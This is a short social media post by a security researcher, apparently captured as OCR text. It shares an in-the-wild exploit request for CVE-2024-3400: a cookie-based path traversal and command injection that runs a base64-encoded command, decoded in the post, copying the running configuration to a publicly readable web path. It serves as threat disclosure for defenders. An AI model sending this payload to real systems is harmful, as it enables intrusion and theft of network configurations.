 Justin Elze
@HackingLZ
Since it's out there now this is what I caught in wild CVE-2024-3400
GET /global-protect/login.esp HTTP/1.1 Host: X User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36 Accept-Encoding: gzip,
deflate, br Accept: */* Connection: keep-alive Cookie:
SESSID=../../../../opt/panlogs/tmp/device_telemetry/minute/`echo${IFS}
dGFyIC1jemYgL3Zhci9hcHB3ZWIvc3NsdnBuZG9jcy9nbG9iYWwtcHJvdG
VjdC9wb3J0YWwvanMvanF1ZXJ5Lm1heC5qcyAvb3B0L3BhbmNmZy9tZ
210L3NhdmVkLWNvbmZpZ3MvcnVubmluZy1jb25maWcueG1s|base64${
IFS}-d|bash${IFS}-i`
b64 decoded
tar -czf /var/appweb/sslvpndocs/global-protect/portal/js/jquery.max.js
/opt/pancfg/mgmt/saved-configs/running-config.xml
Taring running config to world readable location in /global-
protect/portal/js/jquery.max.js
Last edited 10:20 AM · Apr 16, 2024 · 90K Views
8 147 491 200